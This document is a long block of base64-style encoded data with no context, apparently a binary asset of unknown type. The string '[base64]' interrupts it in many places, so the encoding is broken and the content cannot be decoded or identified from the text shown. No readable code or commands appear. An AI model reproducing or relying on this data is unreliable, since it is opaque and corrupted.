T0EQlDLFGeDZAYoRB1gQKS+qbuQVGxLBHCOQ2tMo4GzGjEPQi7TbMzdZH5B0GfCRlfIr/E+cdEx7uSTJT/[base64]/TEOMuQRMiDDPCyABbODkYGVM6IpZ8+VN59zRoTzpdhzTiBWbmNtOnvLP7AzYv0SlhHaWFwtR7SKEfc2RKy5lFPZ/0EnceASLuGC2qc8dEQfbqj9qnQPQnMr6/[base64]/+/Y/fIv4QIRwLzE3cZPgIm4TBt7iwg+wbnFzw+Q7xaegg+EXVtdsGAznYgQZR1caG8ev+aToivd4K9t2PJAECUDHkEe0fQwfM2WFrl6nf/ofmvLX2DeJZmW65at7aYDeOAELgAA7gIAOvMIDP3gLgMADr5EkR8GO9Pc/LGwC/IMQwJQoA8lZ14yGL7uyk2JPoc1IMQmUgghEkJ9G/D1ZrhQ/4EFMCUE0TNi4U4K5S8G547gFtHsx9/gWOKMnbLY2EPaRy8IC8IGRG7mROTaUK3CaajxI8C2V03YogbA4f3BBNspH6i1wpznVkgMGXHxG6FkInH57pmbGg8Rk0Jb/OBCuacDEpwmGyD9xFGsPvIyDFB/uRHckqEGEqt2nFctnSsbnoGMuoLOToqtTGreT5P0GbBQoeEMMxEA66a4hHQ896hoApiMlHzelHTq9p3OogvgIUJcDQMRYsCBGwYIADBZcUM5chAgZEhQZwIJFtGhOXqVooSGChnYpADQBAULDuXMgMoDwAMIRygQJ/hURogFEhHLlFp5boDPGDII+z/1bqC7DLivgeqhQ0aMHUqVPlf77B1Xqvx5W/124sGIFCzxFNMgUUqQIngGURjGDEciCFClBJliwMGGCp0h0/03IG2mEJ6kTkEkZgQzZCMN8RwA4/C/Sk8ZPID9JV5Vy/2XLlzFn1qzZSDUzG0AnOXHCSGkjoD9vqLZ6gxnTRk5g3kNij1QMmy+Tw61Z927fv4EHF17V3T9yt48bH778n4/bgy4P8tFc6nTr05v70G6devequqSC/we+yr8q59Gnr6ILPPsbN3S99+bLVw37CmrgV7BfQQX///17oAIBHygQjAfASBAMA8AQwgADsMGmiQhTyAAbYDLIEMOUgPEgAw88ACYCDxyKoAyHGFoggn/KWGggghKKsaB/ynEIJQ1WGGAXJyyKxpg0NGghnRk0wEKPcopI4RwnUBrJQxBeSkADIWbiyJyFcNppgRkEOieGoIC6KQMnBmBKKaaSguqpf//[base64]/e9G5YTzxdivElhH9CsM9f/fjjr4L+AKyAnwELLFCABRNk0EFsIMQmBQqxyTADYEAAxpEOOwSRxBIdarHGf2py8UUYZYyBxhpXSkAIrigyRh55QAAgjXP/[base64]/d1pesdumIG0SV49prTZT0f5i2P3irgWy+88ejzN7/prdhvYIILfuAQfhJG8ECGH4QHwohTqBDDFDDEMGMQOxzxYxMjMKdFc0DEqUWoUzboJoc8TAAPsSkBAnlc/6NHetDBkUyggRToASM6eEUGIkA0KBltLBrQwD+upDQtNe1kTPvH1MrhCDxYIU1LKaGaqhIVrDDlH23QCiX4QRYdyMRsAxiANUZhgbkRgG2BENQEAhGEIPwjEHODiyfw4glkRMotfbOUpRhjGMVoii+c4pRh/sEOc3hOc6r7x+W4OCwujpGMnRsdrpjTj1n1g41tdGM/xoGB1ZXuH3NUnW7GAcd/zE52vdLW6NZVHepAB1yF/EcxwjMI4AWveO5CnvHMYzz13OAflLyBN+CjC1/Epz418AV+8hOw/oyyYAcjUMIUtCB4iE8HEIvQKyukoYtprH3tGxHIRKaiMuAkS/9ZStkCpMIylLxsTyxIAA98JI8E8KEFGYkAA5/[base64]/puSegVJpAAc9TGISy0AsL7axEHnslh8rwy4jsIAT3eRkCkn/2cpsBBE8xBME0WhHNDQgj4pEQw8aeIUe/sFABmogAy0YyUiiNCUh/IMjvOSmljA7EKEEpRwra8EIS4hOFKaQnW1gyjspAY89zRMPaNuFGwQ1t0DpcBIIIEDciiiXICBgB3CRgl7qgoS6/fZvSMjLP7BARQBMgC+EuagbRoHRjIq0jGhcjjs6Sl3tanQQvPJud8ORLZS+EQPjbaOy8mheNoqjvP2IaT9Yh47evC524uAjdP7oLKKai5DUQeTvpBK84GlHqQVO3nkqmWCoLlg+7/lHJz85Pf6swHpbLaXBHvBV7zFMfEJwZVkrZrGLrW+tIAKZTcpwJQzucpcmkxFB/4DJPyhRqSLKjMYrLsICeTghEjPQQ2H18ASaPDYlRY6SEJzAWKXx0pvh1NIMghLMm5RjHS8L7Qmpco+pvKmdbTjLPIuwi7LYcAXXgC0CiohmGEyitoG47Q4m8Q+5TECISGQUXe7CGLxchm/IcIMxPDAKQUc3utPd7qE381FEL9pYbcTAOOz7XV7BEXTqLelKUarS8cb0pS19h3tVB0c60hd29KWdbvzorEDyl3eHHOohoXNUcBXYkUw9MPOkyuAF/2MKD76qFfJTPYFZmKv+4cc/uPe9BHVYrB6eUIgtlj728Q+X5dglTlZ0pYHgRCAxIkhVZIwNJ4htnhoArBPkwf+Hf/[base64]/bgnK55jBP4KSenMIPIIvQ7jWLNNw07pzIl/ZRT3pRAkWBEG2gkIzmicRBDf7c26ImsTI7/wPEWhjCxNovl4MM4J5tJwPMU/AKOQR6FGUIbp8MHTOfZXd3yga/[base64]/6zfTCSSdoRN9u/2IdBo4kimAaXm+02Om0mGIrbm9PKIESuMIadoEX1gIBAmWfNq7j3CwIjK+I/uH45kIbJoD5FoUCEEMWkIEd4mEBoCsQYc4RYO4fvE+Lyo9YyC84eC4Ri8WN1M/[base64]/[base64]/K7v4BHkgwYsrqrKBtrUTklk6sRJZMBvEnSzRLm1YiA8JiBcaCB8ZNB48pGhxPB4GkCPWgaCBCSsBCCT1A30zTJPL/0SfK4fSkrBzUwR9/RgPSwQoEck0Yzp3eaRfE7PbGkCHNrLbSMCKD8/[base64]/[base64]/SDU3KG97GiOogXS+Gh25gs3tjLAgIrAarHW0rJePBREeXFEf7FEfY2SUhQ/VpTYMGxA+lLZUmnZhKCVPCxCRCxDSswDWqAFHQLfrs1FoiZIaeQbJdMs6oRHWMDcnP+AR/DAIhLAIgqLJkDTaI7GCaTsNPORm6YmmNRhatTBNQeuBVrgCixIB7SwNk1I9rQiGN60LHqTBa7BEZhB435POOs0zjxOGx6FznTon3iIiQiDMDDKA2YGUbEPUXFW0KTrUSOVD6yQXTEVpBaRi3zuOCgR6ZRlXLhFP3su/TaRvJ7WvCZRveQLJrtr6DBtVlEABfoBEA40QS3Da9nIDw4hE8khFCLn/txBAESxjYYVWoi11PoIFWnnFV9tQmNtwGZNQx8wF6f1PajVLUs0Lq1qCk601x5swootQL5K2eABDHQADFZpcseKYtBKQ0oMMfnnY26ixYKUIHiJfyTzZaz/4H9AAMxmRkkDVscSIMkYq8iOcCwowx5zYmq4tLMiFkx5NwIcKwMISwd4ABxUoE22kE1dKAfxAE7/ZwxFdhTegs3aUCJ9b+N+jwC0oS/qQof+QVBuyzktShaw7xpmJuZu9vpGITt5AVIHzh9f4RWGdjeKNjiwq4yQNmklcWo/FdKAriffixP1d7xUlRMtRwEElI0M1ASUQQFCQQCIQQAmrR9w1TIUYFd99R0mGAU+7Y2UJRmkQh+6Fmx1tSoEwKU2OI9iJ1tkB3b6zzh0ynWuLsBWrevChXecNamQZ+w69EPfgxetCi7pA4irghcRtwq2VWA40EU/cMOWTXIB83KF/+AE03WtVKIF2upj4FWDTIbbsAQyUQIbdGAhNYAHWAAdlRSw9iQaAvYiLAglQlM0k5Bs9ECLw2kGwmQ1aYR3X9MfKRZKDIsH6AEcwMEbjBfhOPYCguHh7gRkJ+95ZYH3aMt6hZMAEKB7N84WCGCJpIAZ/NTN1oIXMsoNri8ayHcU4mGTg4AXQJLQPGAeeEEwRiBSB44P0gAE4C1+ScpX2Mto2eh+1cuXSzWAvWtW9NMHovbSji6A3SgcDFgAfqEqDhQzCmHoylYA/CAEaEUASLgf/EAAFCCD20gZRpgy9OFACZRXpfIQykv/YiqP5CtbiPVYq0IA6yhCV21vHemGCf9sXqQVcCMwRCeQcH2xRHutCsBhX/BjcRUAL/NSiVOJBAMTHqjEGTUAGxTIYlBic02MBUskBhdiXl/[base64]/BBBybjVBAKkz/IJt3NYMnOBlOilZ7lVar4mxTqo2wC243GP6exVhxanYogxUro4YD6b9uR3fyWaluzZ95OKAL1y3VbgoQ7B/[base64]/IRlq/0AqQ6FrNftAydaNunmNtFkqPm20/4ENBMCzQZsUuby0qyIUUFsqCJS0x8sdNluypVLKk+FA9eEfSpj/RE1uVSd2Su2m8IuFc1uGhyrQBwEfdIcBnZW4dVhan8pD1Q6g0U6gCdc8pEJ67iOrgi3ujC3ZCoRGm7FGwRga07Vj1rUmHKIhWixLQBcntGkkpmTyciRHrIEi0LFHNEAPkpQk6m2eKOtMI4AdbkI1fSKcpuz0dpfKXrMFgprVLYgHBmAKmqIHFnxj3yn3/gfMKIIFLHxkY3y3NJwtOnzjTpySA8WSAyEehqjDYcAWAuHDOQ77ru+tYfwtgoAZ4mFmwTcl6/+aHQZnBN63xzMjOcoPpY7jmHuZVAHYjQq4a5NBP8lgWUq1gi/jQC8bBdwBpbjWsz874k2AFNyIy41DbDVbKgqUtMe8jeD8sitD4s+5V9+24j+1l+EZhW2Fbv+o1GI4uLGOd8JFqaTjhtPSuHl4X+TyWtNuPHrNF6UHAyVsP6onP7rqcWMU767bw871rFKQJTBmJTrkH95HBhmzRcg7r8aCBSjOGspwva/BgtrhFerB1slCT2ZoSmhim8R7IO6Ym7xUYsc0DXx33iyIK5AC2pX6Kdj0hcYQqiWcInZBHq7gwrddw3lvwyVS3bk6xNGMF3RIIj0cxaVCDVUZxuF9k2n/3N4n5aLyAlL1PZYp1d+9Uz7Xkz77cz5dfz5zMstvJT3J0z653MsVgCdh0vYVoD89PpqlAhCUweOdwzz30/Yx4Myb3OO5XB+MUuXn/B/0QQAOoSnXE7sclCd5Q1t06nZeDUO1LkO3owqmg0MdsOwsicFA1Krgf6ArsKr6pdJFSZS26h/8AECqAiAqVODH78EDMAjBwFuow4AQISmwSUyQoWJFECCAgXAEwkOEjx/LlSm3oMyCciRPlvv3D0SGBEIoURpAkwUlFiussWBxzUm0VyBepXCCZ5eTo0I0JACxrpy5cudIQoV68twClivLqVsZoUXXFhj1JNDAw8qUHip6/4C7d0+F2x5w27QZsILSCh5FixTZtYvFFXmA5fFiZiHIpElBgliYFMgwAgSBEMCwZesxDBiPeVlA8O9xIMqVWSKI5yYer9PxmEmJh2yELClSkMlmh2yCBT58RoxYwI4Py9/AgwsfTry48ePIWfpIzrz5cQzkoEOP7gOD9OghUKAgFcJ69ejgp1u/To6cgN+hQm1HYaL9oeuHfr8nTw4Qy2TWy+tH8ZtcfJbvnceSMqRsZwIp+gn4DwYmsISCKyyZwN8/JhDTn37RKSgABu7od4gAAiijHSmHYGhidIOU198/4/yGwSC/tZjiOIMsN8iNPtRYow88LudDFTxWIeSQVf/cUGSRNySpZJK+3PCPL0/[base64]/wPBPEJzZ8u2z//BimhTM8FLaubDFJhsyUgQiAh/rPDECMvO049y+/PZbnDj+BnxcPwQXTLB1BhMcwm8CRFewOzX/gEhwOCG4ol0y7ekjHBvtFYiCHwWHwMaACRPsJEuFqIeCwQqikIxxbGj8jz4TK6jAyxROaIIyDP9WcoP/QNAe0MARHQo67yCtdNLjkOPOOOhA3eLU6AwyztUsZj31P8v9A+PXNw6iC49cjw0kkUIaeeSSSzbJJEtTWpkll1yGaXdxZn6I5iEG9X0QQvAI4dCcEmmQggZ66unBnyEJWpJIKbHUJ0x4yCRTpDbdRGmlPmnwhAZ6wVOEBkyJ+tRTUkWlUlSp/uNUOaC6GgGsehTxCj0XtIGWWj209VYPbfxzAV3A8mX8NR6MAtgof6EbBGGGBRFIZJCB21lkk4UGg/RB/xAAWmQsOcuMJ/80hhoytMELm2wjwDZCEDBMsE5uMbDEjsD456///siVTLDDJfsNIIYGgeCArB8C4NiBtKMMDeVnOuQQR8Hs8w8UqIw97SkOy/7BMZn9AxAgcqDODMYwnU2IDRr6zQ0MForf6IOBIPLDO/qBjn6MrILjSFgNmxbBpCXtH0hjETp+M8SrGfFqN/Ka1XI0CHzsKEg/+pEu0GakKrLtbW/7x8meNDcv1c1uXvKDAirgBzSZ8R/0UIAVzCSAQ8THb2p6AA8OwpDA1elOKUicnxgXgUChxHF/XIkHXAI6m9BEJjthgTXkUaloJOAnpNNLEZyAuNiVoymjIv8V61wXHEC5ygOvSoBPrGAF3aEFHGjhFfAucIFfrQAPweJLEa6RgHgcy1jyGMVgmJWYSSymWo8BF2cQEARbeI8ltjDMZ/pAmX94ghfPUk2zzNWbd63vH1KggBQA4AkLEEAErxDVvQAgC/6Z85zodI4E/dcPACbsN2x4kAVBpICEQSccAWSJAKozCHGIo5/kKBjOItSeCVVQAAowj88M1iE/wLMf4YggwxjEklCQsKJAS0YL9fkbMemTYO/YIoXcYbB3+AFEypAZCpZWw6T1o2lQ8+E/XvrSqAHxiEbMmg9k9A9dhG1sZutpFNG2trVdMQRN0uJvfDG3LoapjP+owBj//VBGPxyijG4USFSjqoD4gIglDwhh39LEDznpQAcPmYidLJKRCPAxAoJCyeNW0oLJCYEvjWqUNSihk81Fg5F/1QMInNCpBMQuVK9DXSZHxclVsQQkH4GVB3jwillZAS6YvVVadMdKutiFEsESFvLc4Ia/KC+XzBhfYQKBmEkAM5jV2sxnmvkb6cEgEOLrZRCk8A9muAEZbvBA+uDFDNtMYAT/iIQFYLADUJlDN7pJp3SnS92ZstOdBlNpdMIxQ/9ht2C/QQEGfODPfvZzneIA2soI5tF/CKAf1rFZwgxKihWOw5+/IUZ8kvHei/4jFOpV0EYXxDCBBmdowtFHAXGo/[base64]/QuBvyn3u/aM6A/c9B4/0lscv8oYJ3qLZiCDhbQAhNMAEADIcH8KQ4FAGI7gChQe/pLsBsSrYHhjRA5FHjAFmonvNoJYQgmGCGWuvS+5IAaEaVmUxbhFMM54hqOnmg2H0zxH0QtqhWd5ItbhGAWDpgFS1psg3/Y4OHQsAE0/jFxGVs8xjKO+IxzseMPefwBfHMjPbTqXgO0MawmD6ET1ORjhaRVA2v1k1tnDlcoZzICVHbJQ5xgk71a4xqK/Hk0ePJlzsVKLxrg4+kSu+asOBaycMYIJY+yAlthFpW36gErhbcCYPEg0LuQRwJGgQzlJe/Qo4iHFJw1rcY4hrWv7cxhKC0uZ30rtc9UDbMQQ1pQg+D/Xd/aQSC2IIUnsMMTMNCGGtjxCiSk47mRuLXkJ58ckl5318GuoAJAdEETHLCdwGaZt1EACI7d8B8IIli0C8Yzlvyv2R8lmDIapO0MCsf2FdxgcLZkMQHgTB/JUEbCQlADd7R+pjO0/A1CCDQTlExpTashECnMNJZYzd5bo1GNlKhvsfm7R0D6EZFucAsnqdgB/1gCFzIhnIe7//0Sf7jDY0z/Gdv//jGGBsjbGML+/2bkFcASBmAAIOdeOiAATiAABvAPD7BGPMAPcAIReYIRHsE4TxZIZYBzdQUMCSAsk9R1AxB0WyZ0QxcNIBANGpApGnAFHeFJiLV0TfdmkLU4/[base64]/[base64]/HtQATQAAw8ARYAAB1kAbrAAAWsIfF0QDGKBxMyZQs8ZRS+ZRKORzs9D8YYFDJ4IjqhnmYSDIE44iPCCIrpDPugAERFkFqSWyTaEP3ISIGEl7d1Q8D9j+DoDP+BF/qNZf90F7/IHwF8x+/4Xz+oyAe00D/AiBDYckSEGAwNUQwURNQQ1RENZWLurg1X7Mct3AGDnAGv5GMoHmMnzmawPGMDteMp4mayhh/SmADSgANjdAIQNAI0EBjNKZ/OxZWnBcKBpCNBiEQ3ziAAhCc4KiAvGkQDTGOKaARf2KBgjISoiI5L3FXV5AUenENQkBJGhAN/xANOqABOtAE4dkEGtAECikWHcFkiKVmogJXXEFlHtERSsGPlMQDtWJKwJOfcTE8MzGEGMkCepEAADkCEQCSweUGx1IGUlAYisGgjPGgk3aSryU9BCBpz3KhvjQJvwUUIGAMniACrzEBkmEBxzUCP9kH/4AFgJAOr/AKUrADe9iU/8CRBUCQBU0JlUDgD/4AlWHwASbQAWywYE/[base64]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[base64]/jYCyQJRVYcODT/8Y9MQI5APEB7ODNPgw0h/HSqagODv/2HEiDOFDiVa1KhQd/2ULl1KDkM/fSZMJENRVcDVEIcE+OmnAAUpE0sxCHDItJ9DAU+VmmiIYpA4cmQGhWj5DxBThygEhKqKwsQhpSj0NYSQTNnbt0wxkDO79B1cxo0VS14Kdxzlymob/0Mn7t84dJzfoRs9zvSgz6bHCW2QqUGYfxBuXhycyaFIILH/+RTpM3aHUhdt2GjY6J8Sh9COd/D3wUbM3UqY+27oT18HIEq0N3yDvOFVsg8eCADzT4CBf+XFnw/1xb2B9Qbko59vIAUwDy2ARWgRoVwE//7zD8B/PAAhgwSESIEUUpL5hUFSXHFFmSYq1OHCCnFoop4N//9J4UMNNIgmxFc0KDEaEJzQAAQ9eNDDiVec0OMfHaJZh4d0eFhhgAt6bKOHHtrw8YIB/[base64]/EQcdxSKjjJxwMFMKA3EwGwdeefu5Vyl2+yEttHdW8wy01QhG595BVEOtIdv+cQ2iLD41IaV/wvAHAuYgUKW5iz1q5FN9SmEDpTBs8Mm5hpBTmbkOlGjEuuNg04iKRm7q4INStNuOu3/eAO/nq76j74F/HtDBAPe+QI9oHZqY72gd7sOvPwAH/E9AAFvwABgEi2jBFQYfJKUqV1DIRsMKm2h6ww1TaOLDFP6JQA8QVgxRg3X0iKaFu6P5hw9zkDhmgmOQUCdFHni84McgFxdygCKDoYQFFpJk0pF5+NBAiBGE+AeeKFngYRchMpBFijrJLHN1MxHI8x82Y4fdTRhq/49zkjmD8ISZOgP5ZwJzXjFGCgtgYAYZKRZi1IItAqmdgIXqSeMJSSkdytKOLfrnJY0+iMiiiKeDjTqHIBisA4n+uUmlmtLXKIvZLLrUOpDSx/V+/IXybNd3n0JLnGQ0JBn92FZDatCPutylH9pyCGCWkpcQgGcwdlHXIJD1D1Io4DKNUYC7lJIUpYwDA/RKV2KYQg4PmiUc5KiXvDTzrg1iRhwvPMs/RvMZ0fyLYApLzcIa5rDWbA8kNwlOKUDlj1JkIidZ4BimeiMSlNxMODJZCTRsoJyV5UQJb8gCc6TTE6FcR2fIUU6z9gK0q9CHLAZQzz+Q5p4m0MhoBkib0/[base64]/WKYqnfsGGCmkrV92RTsdz4xn4V+wf6KmYdn8hEH1mQSE8mtpGg2AwoDvlh/hyKq36Iwx0Speg7RqirhhwiHN5qCFwmiAJyoKAh+pjoCB0CiKoQayhRmYoy4IL/Ab1gYBAkDMdlKDpCfdVUKRJFh1Nmii6giuMxj3HHYiLqDnQgVakojMwGnRpRDDxVX1Nl6lSFetWhinAc4tiqaT6jr4Z01asF86oPGjKIM9imNWvNxB0gAAGM5OQDLRGJPpSInY3kRBWwAULNLIKSfxBnVYI9zj+gYTMlQEM6/qCCRd4aBp289Tg7G8pVQmGAUKCRPuYxzwPK88ZIwmeOkfwQfvZTtT5iLQL/AMaBBimEZvygaTjAwQ8U+QUcKEMZZUPBDyLJtnrgQA84SIEeWnDcFoCAD+ygADJGIAUkiMATpSwlErw0gR2oQQ0jMAcIWODKIL2yR0QKhpGssYsj/y1pF/KgXJR4gAce6EADljTmOkagOkRNgnVncuaZfBeI2D2PmnH6R+68FCbfISMCIEDe78JUvD70IRAWAPAOCMCoPrQjG9SLMMP2CZGIWEwfpTIVR0rRHA+zRSSnyCcQhQKB1/gEVhXTSMUakAUw/uMOQbGYPxYKkVo9VMi3WgxTmTrCaP3DKcxqCDEwAIiJYEABDXQKBkYqlWSMTS97CcFiRvjlL5MBA2L2wZedgkIze/nMaBazmMc8UyOjuchxlnOR7Rzni8YZMlVmIQr3bGQl3yvQKFSyQ8hxL12RYxC6mqkPFgaRH64VGmyBQI+vgxKZwKoUXYSGdWxAsd1Y5/98gU1Jy45zxVPfBALb6QkEungxI5ZCJiJphM6EIh6HYFbXlz3PeRqiAwHoAAxrTFoc5/g2YCQ7AsCgmtXKIaACgSCQCShCCgDhoB+oTQdCqGM9dMtIR04SB8HVgx5+cNx/[base64]/ad/2RAIU27jmw0Mm+0PoLGeRXoupAbQLBojhkC4DwgSkSIuZq0yvu5vZHXTGQJlHOAgxw/nIi/nzkf0+iJkSvs8vVTxcHP9SPy+ehZAhfDgoOtGtNoSFW928ZVgYVrgo+dCe2d9nMCr6caBmED5g9FBc45qVZCITQMAURmBjAhTbQIn+sAHuP1DGRhixA8QptWFVVtj1aafT1IGsxUhmxC0qARQ9cwg8wCCe8aQxWpc1QK/nQxYngAE97sFBJM3TtNYye498XH+BWoug0l17CIAYWxOccP8L0fELyvhBb5Ux7uCqhx8QruMyN3UAgBGQBXaTAuiaAAqYgOsaJRE4/6V1eIIESJwVIBLG6RFKIC9KsAb1Qq9d2AUQZIFriAZ2wIIoKC7kOq51OIcHTKYt0C8a1LhJcB3fkSaOu0EdHLB/gB4YKDkLSKZJ2AEL6C5z2B0K2wIKQ4BJYRTnIacL64Nk2LARIIgaYo2iE4lmSJWXODE2aAAuKAVQs5Xc0LF+igjmAAKJqB/1EYmJ2DFY8bEfa6iyu0NpkQynCCAF6odwEICqCIWiciCliBexSKHG6BXKCAcy8AGgYqFB6Bd/MSrJQIc3QwwTYgpLbCHJcDx5CQ2lyEOmcId/KD2jCA3OcAgd+oyDSQ3VMA2MGodicBiGCiLX2LEwSDo4vINQA/8C3du95yAKfRiOhjA1VfgYv2KOybIYMlSfWLOOpLMHnXmDf6CCf+iEfyAG+WiI7PO+UPiHb5wPN0IPYAO2hsCt8osjIUi2/NAP1IoAdRiQ1QKkDKgbIcAGHCCFa3uQCVGb98IDJ2iaL/A22+I/RbKtSjKuFkgHBKSA5wIAUoI3l5O3egMAEFgHELCCWiISIHklJOE3JDGSESRBJ5GFeIiHEXCuCYiCbLCtFoi4dajAUsI4jJuwZwKwGxQINXETj6sdaQK5atIdIRyIIOCDCECeL8G4SfgHKYQeC5uUCIuEFgAAAOiwStlCn1BGpUOfBqiL30gJmMGIfzgFiTAVHSP/y4q5CIwAn5vYiPWJCCbyiR/[base64]/4M0SINsyIZ0mAF4XAdkYkKXU0r+KpONcx01uTkd3Ekg9EmmLDBsyq8J4AMH/ZLmmcGdlELbibBJqcJ2wAKCeCegEImVsL219NF/[base64]/hETIFjiHJwAALKCAaG03JNgCeYu3LZiA3wGBcziHFXgvIhkAIOHAI/muJDE4FiiCJhmFCWBC12nXNMiDPMiGFojJesWCLdiBmWTC/[base64]/COuAhtZcQ1hhWSBYBlQTio9RAhsYoze4Gd2kgkw9PprRTU6dCWuUD/LLLVEtP/RIo1cNhSZAXOl0Ixq5kIa4Dzw6rqophPXrD/c7kAS4AiHQgEmykLThP/PkEG1rXCewj4E0mx9whUJYyBmgSiyIhHiTgnZrVwuQt2ydABFIgG61giW5gAwUrwtIEsippcnZBYPbhStwUJjTry1IA2pwhTyo1/w4B9stJRFAFCPcgTzRXv7iQTVhygGznQtDUQTAkyCAQAekruwNBEWhJoqFninsA4x91km5HqBoieuYGIvwiNoTS5t4iErTOiCQtZntACpVBZKoWQVOn6CwFTu8/1mo7dm//NkF4ssTsuBJnNqgBSrOOIsUSkV0IQN0Ibs3hWCnhVNU/JfRiMU8dcXVMCvTIAOvBaLW2DoIyIQTyyc2MKK3uhjZw724Gj7XhEMIIA74+QBVmInEGiPisDVqfIjjS5mH2Eb5IAbyUwZgENUvkKPzkA/EfQ/6OJpfM4CjqUfT2s49khs+EaTX8lUNsJALaRoBBBb01IB/cII4upAUqK1C+AF5nYH6RCYsEIHYhS4LIORq3QJ3AwEA2Dc8oIQ2cCUiqaUBeOR/KDjjLQJ5cIOEQBQmzNZ0kNc0aIFXqFcAEIFj+AdC3oJPLhPu7a9/KEI3mdEBg190+sEx0f+veYNR5qG5mxNfil0UqDyGNIiCSFADjnUIBT6FmumJMMS6JwICQyUM+wWCJG5g/HlgE97mh3gWCoaqCfZZF9qVoEKMUhS9opipO3zaOD0KUkzFzEzhzcShgumhqBoHH1gNQIW02Vuii8GZfuqJRmAi53iO5oAVIYasUlEO4hiOuTW+ybI175hGKZZiapw+KlCCLBDj+jAAHLBOQ8pi2qKRNPqHJkBVpVFVcTRpqVE/7YRH7twa10oQBSEutSHWgKQj/qPjhtAAFUmB9OzVr4lXQH7dQU6l2LVe2t0CCgCQKCiCFaCSSL6AYBASqqalEUwv41U4boqHB0yUSZiAOmj/gVFOB/[base64]/wU+wIIieGQemfBgCNcjKYIruOTjvQJZQAI+kAIjTBN9FQG6Yad1UIcBT2sRaAgRYOVEydciRACA1UGdrJ1fHmwptIUUPRQI3eWZVJRDuTkgjN8IK/IWSOxjSGZlBooBPsMl/zFs3mbNngkMeGfPvkNd4cSd1fJQnJd/gO0ufwjZtpUScqjTE4oFMoozzx9UXI2oFQoRsu0bIo3NFCvdVmdF821aZBjZ26tGmL22kj3Z81rbaO7ACixDD6wywiJUo+4xmuieQY7rLiyNVoXuG0fuq4+k8WgcKARP7y0cCDbufiM62sYmwMfW6o/+OC2Y5o/uTC6uSQBCQhu1IeM4Lv/W/PsH/eaQuGHpFNCAZi0H+iTwQTaBLWhxEYhIJmzxCXiFdUACJ6ilDJy